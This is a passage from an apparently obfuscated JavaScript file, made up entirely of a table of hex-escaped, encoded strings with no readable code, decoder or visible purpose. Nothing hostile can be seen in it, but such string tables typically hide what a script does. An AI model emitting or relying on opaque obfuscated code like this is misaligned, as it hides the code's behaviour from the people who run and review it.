\x6c\x73\x4f\x46\x77\x37\x55\x6f','\x77\x34\x50\x43\x6f\x52\x4c\x44\x6a\x30\x58\x44\x74\x63\x4b\x67\x47\x63\x4b\x38\x61\x68\x44\x43\x67\x41\x3d\x3d','\x77\x70\x56\x70\x62\x73\x4f\x42\x56\x41\x3d\x3d','\x77\x35\x4e\x6f\x77\x35\x63\x53\x48\x77\x3d\x3d','\x54\x63\x4b\x47\x49\x63\x4b\x62\x64\x6a\x42\x72\x77\x37\x4e\x4c\x77\x36\x58\x43\x75\x44\x4a\x73','\x77\x34\x62\x43\x6f\x77\x7a\x44\x6e\x30\x55\x3d','\x4a\x38\x4b\x51\x77\x6f\x46\x6c\x59\x73\x4b\x77','\x4c\x52\x66\x43\x71\x57\x62\x43\x6a\x67\x3d\x3d','\x4b\x73\x4b\x61\x77\x6f\x6c\x79\x59\x38\x4b\x62\x77\x35\x63\x71\x4a\x63\x4f\x74\x77\x37\x46\x31\x44\x63\x4f\x71\x77\x70\x72\x43\x6a\x67\x3d\x3d','\x77\x6f\x4c\x43\x6d\x38\x4b\x52\x4b\x63\x4b\x58\x77\x36\x54\x43\x76\x73\x4f\x2b\x44\x4d\x4f\x63\x57\x6e\x31\x61\x47\x56\x6b\x3d','\x77\x34\x38\x45\x77\x36\x7a\x43\x6f\x77\x46\x47','\x77\x35\x58\x43\x72\x54\x66\x44\x6a\x30\x4c\x44\x6d\x63\x4f\x38\x41\x63\x4b\x69\x66\x51\x48\x43\x6d\x6c\x45\x30\x61\x63\x4b\x2f\x77\x37\x6e\x44\x73\x38\x4b\x36\x77\x36\x56\x31\x64\x51\x3d\x3d','\x57\x52\x45\x79\x77\x70\x4c\x44\x6c\x73\x4f\x66','\x77\x70\x52\x68\x62\x4d\x4f\x51\x58\x68\x74\x6b\x77\x72\x7a\x44\x6b\x48\x49\x45\x77\x35\x48\x44\x70\x7a\x6a\x44\x6e\x38\x4b\x65\x77\x71\x46\x74\x77\x34\x41\x3d','\x77\x6f\x67\x41\x77\x36\x44\x44\x71\x4d\x4b\x45\x57\x4d\x4f\x41\x50\x45\x62\x44\x67\x30\x35\x56','\x77\x71\x34\x6f\x77\x35\x4c\x44\x68\x63\x4b\x6d\x64\x38\x4f\x72\x45\x48\x6a\x43\x72\x48\x42\x76\x77\x37\x55\x75\x77\x36\x42\x57\x77\x6f\x4c\x43\x6f\x38\x4f\x79\x65\x51\x6e\x44\x71\x4d\x4f\x30\x77\x36\x6e\x44\x67\x57\x64\x59\x54\x79\x67\x3d','\x77\x72\x59\x6f\x77\x34\x6a\x44\x6d\x63\x4b\x6b','\x44\x73\x4b\x4f\x77\x72\x55\x3d','\x77\x72\x58\x44\x72\x38\x4f\x6c\x77\x72\x37\x44\x6f\x6b\x64\x30\x77\x35\x37\x44\x76\x67\x3d\x3d','\x77\x35\x37\x43\x68\x63\x4b\x4b\x5a\x63\x4b\x7a\x42\x47\x2f\x44\x76\x54\x55\x66\x77\x6f\x67\x41\x57\x73\x4f\x6a\x77\x72\x38\x41\x4c\x73\x4b\x45\x4e\x54\x67\x72\x66\x73\x4b\x4d\x77\x6f\x48\x43\x71\x63\x4b\x53\x48\x77\x3d\x3d','\x77\x35\x76\x44\x69\x63\x4b\x74','\x54\x41\x55\x75\x77\x6f\x62\x44\x69\x38\x4f\x43\x77\x36\x6b\x3d','\x77\x6f\x70\x6d\x4c\x41\x6e\x43\x74\x33\x45\x3d','\x77\x34\x44\x44\x74\x38\x4f\x4c\x4f\x73\x4f\x63\x4f\x4d\x4b\x59\x41\x38\x4f\x77\x44\x4d\x4b\x47\x41\x73\x4b\x45\x53\x77\x52\x53\x77\x34\x55\x3d','\x57\x77\x55\x30\x77\x6f\x50\x44\x67\x38\x4f\x41\x77\x34\x34\x75\x77\x36\x48\x43\x6a\x67\x3d\x3d','\x65\x51\x37\x44\x6e\x7a\x51\x34\x47\x4d\x4f\x33\x56\x4d\x4f\x36\x53\x4d\x4f\x59\x61\x4d\x4b\x77\x4b\x44\x41\x6d\x63\x38\x4b\x30\x61\x38\x4f\x4a\x77\x70\x58\x43\x76\x45\x49\x44\x77\x34\x33\x43\x6b\x4d\x4f\x75\x42\x73\x4f\x72\x50\x55\x6c\x6a\x41\x33\x72\x44\x74\x48\x6c\x75\x48\x6d\x51\x3d','\x77\x34\x58\x43\x73\x51\x58\x44\x6d\x47\x48\x44\x76\x4d\x4f\x72\x41\x4d\x4b\x68\x53\x67\x58\x43\x6e\x48\x51\x3d','\x77\x36\x67\x76\x49\x33\x6e\x44\x73\x38\x4b\x46','\x45\x53\x56\x4e\x77\x6f\x63\x79','\x54\x4d\x4f\x6e\x77\x35\x42\x70\x4d\x73\x4f\x48\x50\x45\x72\x44\x73\x38\x4b\x52\x61\x4d\x4b\x68\x77\x70\x52\x38\x65\x73\x4f\x73\x58\x38\x4b\x31\x77\x70\x73\x55\x4c\x63\x4b\x30\x77\x71\x42\x49\x54\x73\x4f\x4f\x48\x38\x4f\x48\x49\x6e\x58\x43\x73\x63\x4f\x6c\x77\x6f\x6e\x44\x73\x31\x33\x43\x6f\x4d\x4f\x64\x49\x53\x73\x3d','\x77\x35\x46\x79\x77\x35\x59\x55\x4e\x67\x70\x36\x45\x43\x49\x76\x77\x71\x2f\x44\x73\x4d\x4b\x75','\x77\x35\x54\x43\x69\x63\x4b\x43\x54\x38\x4f\x68\x4c\x77\x3d\x3d','\x77\x72\x62\x43\x69\x73\x4f\x55\x45\x52\x73\x3d','\x66\x38\x4f\x6e\x77\x37\x35\x48\x77\x37\x6c\x4b\x55\x63\x4b\x44\x77\x37\x42\x53\x77\x6f\x41\x48\x44\x63\x4b\x6a\x77\x35\x35\x56\x4f\x77\x52\x57\x53\x63\x4f\x5a\x4a\x55\x41\x72\x77\x35\x74\x4a\x65\x73\x4b\x4a\x77\x72\x39\x4a\x4d\x63\x4f\x57\x53\x4d\x4f\x44\x77\x35\x6a\x43\x76\x63\x4b\x42\x77\x72\x7a\x43\x76\x77\x3d\x3d','\x56\x4d\x4f\x6e\x77\x34\x70\x31\x4d\x41\x3d\x3d','\x77\x36\x33\x43\x75\x58\x6e\x43\x73\x63\x4f\x32\x4b\x4d\x4b\x65\x48\x38\x4f\x33\x5a\x4d\x4b\x38\x4e\x4d\x4f\x36','\x77\x35\x58\x44\x72\x4d\x4f\x45\x4d\x4d\x4f\x58\x50\x41\x3d\x3d','\x77\x72\x44\x44\x70\x73\x4f\x56\x47\x41\x6b\x3d','\x58\x4d\x4f\x68\x50\x73\x4f\x6b\x77\x34\x48\x44\x6b\x6a\x56\x4f\x77\x34\x5a\x65\x77\x35\x78\x52\x4d\x56\x55\x6f\x77\x35\x6a\x43\x6d\x6e\x30\x74\x77\x35\x72\x44\x70\x73\x4f\x68\x46\x7a\x38\x6f\x77\x37\x51\x62\x4c\x4d\x4f\x77\x77\x6f\x76\x43\x75\x45\x77\x41\x77\x71\x41\x38\x56\x7a\x72\x44\x73\x63\x4b\x7a\x77\x72\x2f\x43\x6a\x54\x4e\x46\x65\x68\x37\x44\x6a\x51\x3d\x3d','\x77\x71\x39\x75\x77\x36\x70\x73\x54\x4d\x4f\x62\x43\x41\x3d\x3d','\x4c\x73\x4f\x31\x48\x58\x66\x44\x70\x68\x55\x54\x45\x31\x50\x44\x76\x52\x56\x6e\x77\x6f\x59\x44\x77\x37\x76\x43\x74\x38\x4b\x42\x64\x38\x4b\x4f\x77\x72\x63\x34\x4e\x38\x4f\x4f\x4b\x4d\x4b\x75','\x77\x34\x51\x64\x77\x37\x50\x43\x75\x52\x4a\x55\x77\x37\x73\x68\x77\x72\x77\x59\x77\x36\x6e\x43\x6a\x38\x4b\x4d\x4d\x4d\x4f\x51','\x53\x73\x4b\x36\x50\x73\x4b\x66\x77\x37\x54\x43\x6f\x41\x3d\x3d','\x77\x6f\x52\x78\x49\x78\x6a\x43\x70\x67\x3d\x3d','\x77\x71\x6b\x7a\x77\x37\x41\x30\x77\x37\x7a\x44\x6a\x42\x62\x43\x76\x67\x30\x30\x46\x33\x34\x35\x77\x72\x44\x43\x74\x38\x4f\x41\x61\x6b\x45\x34\x77\x36\x50\x44\x6e\x32\x63\x68\x54\x38\x4f\x4a\x77\x71\x6b\x45\x55\x38\x4b\x6f\x49\x41\x3d\x3d','\x77\x72\x45\x7a\x77\x36\x6f\x6f\x77\x37\x34\x3d','\x77\x72\x55\x36\x77\x34\x48\x44\x6e\x73\x4b\x41\x63\x63\x4f\x36\x45\x58\x37\x44\x68\x6e\x78\x79\x77\x37\x6b\x3d','\x47\x7a\x6a\x44\x74\x6a\x66\x43\x70\x4d\x4f\x51','\x49\x63\x4b\x55\x77\x70\x35\x72\x62\x63\x4b\x6c\x77\x37\x55\x67\x4a\x63\x4b\x71\x77\x36\x4a\x2f\x50\x4d\x4f\x77\x77\x72\x4c\x43\x6d\x6b\x54\x43\x67\x4d\x4b\x7a\x77\x71\x44\x44\x69\x73\x4f\x52\x46\x45\x50\x44\x75\x46\x78\x57\x51\x73\x4f\x62\x48\x4d\x4b\x31\x49\x67\x3d\x3d','\x56\x4d\x4b\x64\x77\x72\x4a\x4b\x77\x35\x66\x43\x6d\x63\x4b\x47\x44\x4d\x4b\x73\x46\x7a\x62\x43\x69\x54\x67\x3d','\x65\x77\x44\x44\x6a\x67\x3d\x3d','\x41\x41\x31\x6a','\x77\x34\x67\x49\x77\x36\x72\x43\x73\x51\x3d\x3d','\x66\x4d\x4f\x62\x77\x70\x37\x43\x75\x41\x3d\x3d','\x77\x34\x70\x67\x4b\x51\x3d\x3d','\x59\x56\x62\x43\x6e\x6a\x73\x39\x48\x63\x4f\x6e\x44\x73\x4f\x71\x42\x63\x4f\x4f\x66\x73\x4b\x32\x59\x6b\x4a\x33\x63\x73\x4f\x74\x65\x38\x4b\x30\x77\x34\x4c\x43\x71\x55\x5a\x50\x77\x34\x7a\x44\x6b\x38\x4f\x72\x58\x73\x4b\x35\x66\x43\x42\x67\x4f\x47\x7a\x44\x73\x47\x6f\x2f\x52\x6a\x54\x44\x70\x4d\x4b\x49\x77\x37\x6f\x39\x63\x38\x4b\x39\x77\x37\x31\x74\x4e\x48\x59\x78\x77\x6f\x67\x4f\x51\x73\x4f\x59\x77\x36\x55\x6c\x50\x58\x6b\x46\x77\x35\x67\x39\x77\x71\x6f\x66\x77\x35\x62\x44\x69\x67\x3d\x3d','\x77\x37\x6f\x6f\x4d\x58\x38\x3d','\x77\x35\x2f\x44\x6c\x4d\x4b\x74','\x77\x35\x37\x43\x6b\x73\x4b\x54','\x42\x63\x4b\x51\x77\x35\x59\x3d','\x77\x72\x62\x43\x76\x6e\x50\x43\x6b\x4d\x4f\x44\x50\x63\x4b\x53\x48\x38\x4f\x6b\x43\x4d\x4f\x30','\x77\x72\x4d\x39\x77\x35\x55\x70\x77\x36\x6e\x44\x68\x41\x7a\x43\x74\x67\x3d\x3d','\x77\x70\x33\x43\x74\x63\x4f\x45\x42\x55\x6a\x43\x6f\x73\x4b\x67\x77\x34\x4d\x4f\x57\x63\x4f\x34\x77\x6f\x33\x44\x6f\x73\x4b\x64\x65\x63\x4b\x4c\x65\x73\x4f\x59\x77\x6f\x33\x44\x75\x53\x44\x43\x76\x56\x59\x2b\x77\x70\x5a\x4e\x77\x71\x6b\x54\x77\x35\x31\x75\x50\x32\x66\x43\x72\x33\x58\x43\x6e\x63\x4b\x63\x46\x73\x4b\x6d\x61\x42\x51\x3d','\x49\x73\x4b\x48\x77\x36\x30\x3d','\x77\x71\x7a\x43\x6b\x73\x4b\x67','\x77\x71\x77\x73\x77\x34\x72\x44\x69\x38\x4b\x31\x66\x67\x3d\x3d','\x77\x70\x63\x6e\x77\x36\x49\x3d','\x4a\x69\x4c\x44\x73\x41\x3d\x3d','\x77\x37\x50\x44\x70\x73\x4f\x46\x42\x41\x3d\x3d','\x62\x31\x76\x43\x73\x77\x3d\x3d','\x4c\x6b\x48\x44\x67\x6a\x50\x43\x71\x57\x7a\x44\x6c\x73\x4b\x70\x77\x71\x76\x44\x72\x41\x6a\x44\x6b\x63\x4b\x72','\x77\x35\x2f\x43\x6c\x73\x4b\x45','\x45\x4d\x4f\x75\x48\x51\x3d\x3d','\x51\x38\x4f\x37\x51\x51\x3d\x3d','\x77\x72\x66\x43\x6c\x56\x58\x43\x72\x63\x4f\x55\x4c\x73\x4b\x4c\x41\x73\x4f\x32\x54\x4d\x4b\x38\x48\x38\x4f\x4a\x77\x35\x67\x56\x77\x36\x42\x2f\x77\x35\x62\x44\x68\x6a\x66\x44\x6e\x63\x4b\x70\x50\x6c\x76\x44\x6d\x63\x4f\x32\x65\x47\x48\x44\x68\x58\x6c\x7a\x51\x4d\x4b\x32\x4c\x41\x3d\x3d','\x77\x70\x2f\x44\x74\x63\x4f\x41\x48\x67\x3d\x3d','\x45\x4d\x4b\x62\x77\x71\x73\x45\x45\x73\x4b\x65','\x77\x35\x54\x44\x72\x4d\x4f\x41\x50\x38\x4f\x48\x4b\x73\x4f\x7a\x43\x4d\x4f\x35\x44\x73\x4b\x42\x44\x63\x4b\x63','\x77\x34\x31\x73\x77\x35\x51\x3d','\x58\x73\x4f\x38\x77\x6f\x63\x3d','\x45\x38\x4b\x31\x77\x37\x55\x3d','\x77\x70\x56\x74\x42\x63\x4f\x59\x62\x54\x6c\x4e\x56\x73\x4b\x4d\x48\x43\x35\x4a\x45\x73\x4b\x59\x77\x71\x30\x57\x77\x71\x51\x4f\x47\x57\x6c\x6e\x57\x38\x4f\x73\x4d\x79\x58\x44\x69\x6a\x31\x69\x50\x32\x54\x44\x69\x38\x4f\x64\x45\x4d\x4b\x4f','\x54\x63\x4b\x32\x4f\x4d\x4b\x4e','\x77\x35\x33\x43\x67\x63\x4b\x50\x66\x38\x4b\x31\x41\x6e\x34\x3d','\x51\x38\x4f\x6c\x54\x51\x3d\x3d','\x4f\x6c\x72\x44\x69\x54\x62\x43\x73\x6e\x34\x3d','\x77\x35\x35\x64\x4c\x38\x4f\x44\x59\x7a\x31\x54\x55\x51\x3d\x3d','\x77\x70\x66\x43\x71\x63\x4f\x6e','\x77\x35\x50\x43\x72\x51\x37\x44\x6d\x55\x2f\x44\x74\x38\x4f\x72','\x5a\x4d\x4f\x6f\x77\x36\x78\x4c\x77\x37\x68\x43\x53\x38\x4b\x4a\x77\x36\x59\x3d','\x77\x6f\x33\x43\x76\x4d\x4b\x72','\x44\x63\x4f\x39\x43\x47\x7a\x44\x72\x67\x63\x49\x47\x6c\x55\x3d','\x53\x4d\x4f\x67\x77\x6f\x63\x31\x77\x71\x70\x79\x44\x63\x4f\x31\x4a\x47\x66\x43\x6b\x6b\x62\x43\x75\x46\x6e\x44\x6d\x30\x76\x43\x70\x4d\x4f\x59','\x4a\x38\x4f\x39\x43\x6d\x41\x3d','\x4c\x78\x33\x43\x76\x45\x4c\x43\x6a\x69\x41\x36','\x43\x4d\x4b\x72\x5a\x55\x7a\x43\x6b\x6c\x6c\x79\x59\x73\x4b\x52\x47\x4d\x4b\x77\x4d\x6a\x48\x43\x69\x7a\x30\x3d','\x51\x63\x4f\x77\x4a\x4d\x4f\x6b\x77\x35\x49\x3d','\x44\x73\x4b\x66\x77\x71\x73\x48\x43\x63\x4b\x62','\x77\x34\x4c\x44\x6b\x63\x4f\x31\x4b\x4d\x4f\x2b\x55\x73\x4b\x68\x77\x37\x63\x67\x4c\x38\x4f\x5a\x77\x6f\x64\x55\x77\x70\x7a\x43\x67\x7a\x46\x71\x49\x6d\x34\x61\x49\x38\x4f\x34\x46\x44\x7a\x44\x73\x4d\x4b\x71\x77\x6f\x76\x44\x69\x42\x51\x46\x64\x38\x4b\x6e\x66\x7a\x70\x62\x4e\x79\x63\x64\x77\x6f\x6e\x44\x6e\x4d\x4f\x37\x65\x42\x64\x54\x50\x54\x77\x6d\x77\x71\x6c\x37\x77\x35\x67\x52\x51\x79\x72\x44\x6d\x73\x4b\x67\x77\x6f\x54\x44\x71\x79\x48\x43\x6c\x6e\x34\x71\x77\x36\x44\x44\x75\x48\x4d\x3d','\x77\x36\x78\x2b\x77\x71\x70\x33\x45\x63\x4f\x4a\x53\x63\x4f\x7a\x77\x72\x6e\x43\x68\x63\x4b\x67\x77\x36\x6c\x33\x77\x72\x68\x42\x63\x38\x4b\x62','\x54\x78\x6b\x33\x77\x6f\x6a\x44\x6c\x67\x3d\x3d','\x77\x35\x58\x43\x6b\x38\x4b\x43\x55\x38\x4f\x45\x4b\x41\x3d\x3d','\x44\x45\x72\x44\x6f\x41\x3d\x3d','\x77\x35\x54\x44\x68\x6b\x6f\x3d','\x77\x72\x46\x6b\x77\x36\x55\x3d','\x77\x71\x50\x44\x72\x73\x4f\x43','\x54\x4d\x4b\x71\x4e\x73\x4b\x65\x77\x34\x48\x43\x70\x77\x3d\x3d','\x77\x36\x30\x6e\x45\x77\x3d\x3d','\x77\x36\x73\x46\x77\x34\x49\x3d','\x64\x68\x2f\x44\x6d\x77\x3d\x3d','\x77\x34\x70\x6e\x77\x34\x6b\x3d','\x54\x73\x4f\x6d\x77\x6f\x55\x6f\x77\x6f\x39\x6a','\x54\x38\x4b\x72\x77\x6f\x55\x3d','\x77\x35\x50\x43\x71\x67\x48\x44\x6d\x47\x48\x44\x72\x77\x3d\x3d','\x44\x73\x4b\x62\x77\x36\x77\x3d','\x77\x34\x48\x43\x71\x73\x4b\x70','\x77\x71\x50\x43\x71\x63\x4f\x46','\x77\x35\x6e\x44\x6d\x38\x4f\x33','\x77\x34\x33\x44\x75\x63\x4b\x78','\x53\x4d\x4b\x55\x45\x41\x3d\x3d','\x4f\x42\x7a\x44\x73\x67\x3d\x3d','\x77\x72\x78\x71\x77\x37\x35\x35\x5a\x73\x4f\x61\x48\x38\x4f\x71\x77\x34\x37\x43\x6a\x51\x3d\x3d','\x4c\x4d\x4b\x64\x77\x6f\x6c\x77\x53\x63\x4b\x72\x77\x36\x55\x71\x46\x73\x4f\x77','\x77\x35\x72\x43\x6a\x73\x4b\x51','\x46\x54\x2f\x44\x74\x53\x7a\x43\x69\x63\x4f\x42','\x77\x37\x50\x44\x74\x73\x4b\x76','\x77\x6f\x56\x72\x49\x78\x7a\x43\x67\x6d\x30\x3d','\x54\x73\x4b\x52\x4a\x67\x3d\x3d','\x62\x38\x4b\x6c\x77\x72\x45\x3d','\x77\x35\x54\x44\x74\x73\x4f\x45\x4c\x4d\x4f\x77\x49\x4d\x4f\x53\x41\x63\x4f\x64\x46\x77\x3d\x3d','\x77\x6f\x54\x43\x6e\x4d\x4b\x52\x4b\x38\x4b\x2f\x77\x34\x38\x3d','\x63\x4d\x4b\x75\x4e\x51\x3d\x3d','\x62\x58\x58\x43\x70\x78\x6c\x75\x53\x41\x3d\x3d','\x51\x77\x66\x44\x6d\x51\x3d\x3d','\x48\x6a\x76\x43\x6f\x77\x3d\x3d','\x77\x36\x33\x43\x6a\x56\x45\x3d','\x77\x70\x44\x44\x67\x41\x7a\x44\x6a\x4d\x4f\x48\x43\x67\x35\x6c\x77\x36\x34\x41\x77\x37\x77\x3d','\x45\x4d\x4f\x73\x45\x6d\x7a\x44\x76\x51\x3d\x3d','\x77\x36\x68\x58\x4b\x38\x4f\x7a\x64\x69\x67\x3d','\x53\x54\x50\x44\x6d\x6d\x49\x32\x46\x38\x4f\x67\x57\x73\x4f\x34\x4f\x63\x4f\x65\x66\x73\x4b\x6d\x42\x51\x3d\x3d','\x4b\x38\x4b\x41\x77\x70\x41\x3d','\x59\x6e\x6a\x43\x71\x41\x78\x62\x56\x41\x3d\x3d','\x58\x4d\x4f\x2f\x53\x44\x63\x43\x66\x67\x3d\x3d','\x53\x4d\x4b\x41\x77\x72\x4e\x64\x77\x36\x37\x43\x73\x63\x4b\x46','\x77\x34\x54\x44\x69\x4d\x4b\x2f\x77\x70\x66\x43\x6b\x7a\x63\x3d','\x4c\x4d\x4b\x37\x77\x71\x34\x3d','\x77\x6f\x70\x6d\x5a\x73\x4f\x52\x53\x53\x4d\x73','\x55\x73\x4b\x41\x50\x63\x4b\x5a\x5a\x7a\x59\x3d','\x57\x63\x4f\x72\x77\x70\x63\x75','\x49\x56\x62\x44\x69\x54\x58\x43\x71\x57\x45\x3d','\x64\x38\x4f\x52\x4d\x51\x3d\x3d','\x77\x34\x6b\x54\x77\x36\x72\x43\x75\x78\x78\x51','\x5a\x42\x2f\x44\x68\x54\x51\x72','\x77\x36\x56\x7a\x77\x34\x45\x48\x44\x67\x3d\x3d','\x77\x6f\x48\x44\x67\x63\x4f\x73\x77\x35\x44\x43\x6d\x33\x66\x43\x73\x46\x76\x43\x68\x4d\x4f\x78\x4e\x4d\x4b\x6f\x44\x67\x33\x43\x67\x73\x4b\x2b\x43\x4d\x4f\x39\x56\x63\x4b\x70\x63\x32\x74\x53\x4a\x54\x68\x72\x77\x6f\x54\x44\x74\x4d\x4f\x75\x77\x37\x50\x44\x6d\x4d\x4b\x70\x77\x6f\x6b\x4d\x65\x38\x4b\x34\x77\x35\x62\x43\x6d\x6b\x68\x73\x77\x36\x48\x44\x74\x73\x4b\x65\x77\x37\x54\x43\x74\x57\x48\x43\x67\x53\x77\x62\x77\x36\x41\x37\x77\x37\x59\x7a\x61\x63\x4b\x30\x77\x70\x54\x43\x67\x63\x4f\x34\x77\x71\x6e\x44\x6a\x68\x4c\x43\x70\x6c\x76\x43\x74\x41\x3d\x3d','\x49\x46\x62\x43\x69\x41\x3d\x3d','\x77\x36\x35\x32\x4f\x77\x3d\x3d','\x77\x35\x72\x43\x69\x38\x4b\x56\x59\x67\x3d\x3d','\x77\x71\x6e\x43\x6d\x4d\x4f\x61\x77\x36\x77\x3d','\x77\x6f\x56\x69\x65\x77\x3d\x3d','\x58\x63\x4f\x37\x65\x67\x3d\x3d','\x77\x35\x76\x44\x6d\x4d\x4b\x7a\x77\x6f\x50\x43\x6b\x79\x30\x3d','\x77\x70\x5a\x32\x4d\x51\x59\x3d','\x63\x38\x4f\x58\x77\x72\x63\x3d','\x45\x73\x4b\x56\x77\x72\x55\x3d','\x43\x4d\x4b\x2f\x77\x70\x77\x3d','\x5a\x46\x6a\x43\x6e\x77\x3d\x3d','\x77\x35\x7a\x43\x70\x77\x37\x44\x6a\x56\x54\x44\x73\x77\x3d\x3d','\x77\x34\x58\x44\x6a\x4d\x4b\x4e','\x58\x63\x4b\x4e\x4d\x73\x4b\x4d\x55\x44\x45\x68\x77\x37\x35\x76\x77\x37\x67\x3d','\x77\x6f\x56\x72\x49\x78\x7a\x43\x67\x48\x59\x79\x42\x57\x44\x43\x6f\x51\x3d\x3d','\x77\x70\x30\x31\x77\x36\x73\x3d','\x49\x56\x4c\x43\x6c\x73\x4f\x6a\x50\x44\x41\x3d','\x53\x73\x4b\x4b\x41\x4d\x4b\x4b\x59\x54\x63\x72\x77\x37\x77\x3d','\x43\x31\x35\x77\x77\x35\x6a\x44\x68\x38\x4f\x42\x77\x34\x49\x77\x77\x37\x37\x44\x69\x67\x6a\x43\x75\x30\x31\x37\x55\x73\x4f\x55\x77\x70\x33\x44\x68\x56\x5a\x56\x77\x34\x67\x35\x77\x6f\x66\x44\x72\x6d\x34\x41\x43\x6c\x33\x44\x76\x38\x4f\x57\x77\x70\x2f\x44\x6f\x6c\x48\x43\x6c\x73\x4b\x54\x56\x6e\x33\x43\x73\x73\x4f\x2b\x44\x41\x3d\x3d','\x44\x38\x4f\x47\x47\x41\x3d\x3d','\x77\x70\x6a\x43\x70\x4d\x4f\x41\x48\x58\x45\x4e\x62\x63\x4b\x53\x52\x6a\x38\x62\x77\x36\x45\x56\x77\x71\x6c\x31\x61\x73\x4f\x74\x77\x34\x44\x44\x71\x63\x4b\x77\x5a\x4d\x4f\x47\x77\x37\x74\x6f\x4e\x73\x4f\x73\x77\x36\x38\x46\x77\x37\x67\x43\x77\x71\x67\x41\x4d\x4d\x4f\x30\x77\x34\x44\x44\x76\x38\x4f\x52\x58\x63\x4b\x6d\x77\x36\x63\x3d','\x77\x6f\x7a\x43\x73\x73\x4b\x38','\x45\x51\x37\x44\x6c\x77\x3d\x3d','\x77\x71\x2f\x43\x73\x63\x4b\x71','\x65\x73\x4b\x7a\x4e\x51\x3d\x3d','\x64\x38\x4b\x38\x4d\x41\x3d\x3d','\x77\x34\x34\x4c\x4a\x41\x3d\x3d','\x53\x4d\x4f\x70\x77\x34\x39\x75','\x77\x36\x63\x38\x4d\x67\x3d\x3d','\x77\x36\x44\x44\x69\x31\x63\x3d','\x53\x38\x4b\x42\x77\x72\x35\x57','\x4a\x31\x7a\x44\x6a\x6a\x77\x3d','\x4d\x69\x56\x65\x77\x6f\x67\x76','\x77\x72\x6a\x43\x6e\x63\x4f\x62\x47\x41\x76\x44\x76\x51\x3d\x3d','\x42\x63\x4f\x32\x42\x77\x3d\x3d','\x77\x72\x35\x59\x77\x36\x73\x3d','\x51\x38\x4f\x51\x54\x41\x3d\x3d','\x57\x63\x4b\x2f\x65\x77\x3d\x3d','\x55\x55\x4c\x43\x6d\x52\x35\x62\x55\x52\x4c\x44\x71\x67\x3d\x3d','\x77\x72\x37\x43\x75\x4d\x4f\x74','\x4a\x43\x4c\x43\x72\x67\x3d\x3d','\x77\x35\x76\x44\x68\x4d\x4f\x44','\x77\x34\x6e\x44\x70\x6c\x6f\x3d','\x77\x34\x44\x43\x6b\x32\x73\x3d','\x65\x77\x72\x44\x68\x7a\x6f\x72\x45\x51\x3d\x3d','\x53\x73\x4b\x69\x4d\x30\x50\x44\x6b\x56\x63\x3d','\x48\x73\x4f\x6b\x49\x63\x4f\x71\x77\x34\x50\x44\x67\x44\x55\x63','\x77\x34\x44\x43\x6e\x73\x4b\x59','\x77\x34\x72\x44\x6c\x38\x4b\x56','\x77\x34\x59\x5a\x77\x36\x76\x43\x74\x77\x46\x64','\x4f\x41\x33\x43\x75\x33\x34\x3d','\x49\x38\x4b\x51\x77\x6f\x5a\x6c\x66\x73\x4b\x73','\x77\x35\x58\x43\x6b\x38\x4b\x43\x55\x38\x4f\x47\x4d\x33\x76\x44\x75\x42\x6f\x63','\x50\x53\x48\x44\x67\x41\x3d\x3d','\x56\x63\x4f\x6e\x77\x37\x78\x4c','\x54\x77\x77\x76\x77\x72\x58\x44\x69\x38\x4f\x42\x77\x37\x38\x3d','\x77\x70\x54\x43\x6f\x73\x4b\x46','\x77\x72\x68\x6e\x77\x36\x74\x66\x54\x4d\x4f\x59\x48\x67\x3d\x3d','\x77\x34\x39\x66\x4b\x67\x3d\x3d','\x64\x68\x66\x43\x6e\x63\x4f\x38\x4f\x44\x45\x76\x77\x35\x73\x71\x77\x37\x45\x3d','\x77\x34\x4c\x43\x6c\x4d\x4b\x6b\x62\x4d\x4f\x52\x44\x32\x76\x44\x72\x7a\x49\x47\x4a\x41\x3d\x3d','\x77\x72\x78\x74\x77\x37\x42\x67\x54\x4d\x4f\x51','\x77\x37\x4a\x6e\x49\x77\x3d\x3d','\x77\x34\x4c\x43\x6b\x73\x4b\x4f','\x77\x34\x58\x44\x71\x4d\x4f\x58','\x77\x6f\x7a\x43\x76\x73\x4f\x56\x50\x38\x4f\x48\x4a\x38\x4b\x4c\x53\x77\x3d\x3d','\x77\x71\x66\x43\x68\x63\x4f\x4c','\x77\x36\x37\x43\x73\x30\x67\x3d','\x66\x63\x4b\x42\x4e\x77\x3d\x3d','\x77\x36\x59\x34\x4c\x48\x44\x44\x6f\x38\x4b\x65','\x77\x72\x37\x43\x69\x63\x4f\x36','\x4f\x78\x4a\x32','\x54\x4d\x4b\x74\x4f\x63\x4b\x66\x77\x37\x54\x43\x6f\x63\x4f\x61\x65\x63\x4f\x49\x77\x71\x58\x44\x75\x67\x3d\x3d','\x44\x63\x4b\x45\x77\x35\x2f\x43\x74\x78\x30\x59\x77\x70\x6c\x43','\x77\x36\x44\x44\x76\x4d\x4f\x59\x48\x38\x4f\x50\x5a\x73\x4b\x54\x77\x35\x77\x64\x43\x73\x4f\x67','\x56\x73\x4f\x6c\x4b\x73\x4f\x34\x77\x34\x48\x44\x6c\x43\x52\x54','\x54\x63\x4b\x49\x4e\x41\x3d\x3d','\x47\x63\x4b\x52\x77\x6f\x73\x3d','\x52\x73\x4f\x70\x44\x67\x3d\x3d','\x77\x34\x31\x57\x77\x34\x41\x3d','\x65\x41\x67\x76\x77\x6f\x51\x3d','\x77\x71\x63\x73\x77\x35\x44\x44\x75\x4d\x4b\x6f\x65\x38\x4f\x36','\x77\x36\x51\x2b\x4a\x77\x3d\x3d','\x77\x35\x48\x43\x6f\x73\x4b\x67','\x77\x37\x30\x53\x4d\x67\x3d\x3d','\x61\x4d\x4b\x33\x77\x72\x51\x3d','\x53\x6b\x76\x43\x6f\x41\x3d\x3d','\x46\x63\x4b\x78\x77\x6f\x30\x35\x59\x73\x4b\x52\x59\x78\x7a\x43\x74\x73\x4b\x49\x4e\x73\x4f\x72\x77\x71\x63\x6c\x45\x4d\x4b\x6b\x54\x4d\x4b\x4b\x77\x35\x77\x59\x49\x4d\x4f\x7a\x77\x6f\x77\x43\x59\x63\x4f\x5a\x56\x63\x4b\x47\x4d\x46\x58\x44\x6d\x63\x4b\x69\x77\x71\x4c\x44\x71\x67\x7a\x43\x70\x4d\x4f\x4b\x65\x48\x37\x44\x72\x67\x3d\x3d','\x77\x37\x4a\x59\x77\x34\x4d\x3d','\x77\x35\x76\x44\x75\x38\x4f\x4c\x4f\x63\x4f\x48\x4a\x77\x3d\x3d','\x77\x36\x33\x44\x68\x73\x4b\x4f\x77\x37\x6b\x3d','\x66\x4d\x4f\x6e\x77\x37\x67\x3d','\x51\x63\x4f\x70\x54\x77\x3d\x3d','\x77\x34\x2f\x44\x6b\x31\x58\x44\x6e\x67\x3d\x3d','\x77\x6f\x35\x70\x63\x67\x3d\x3d','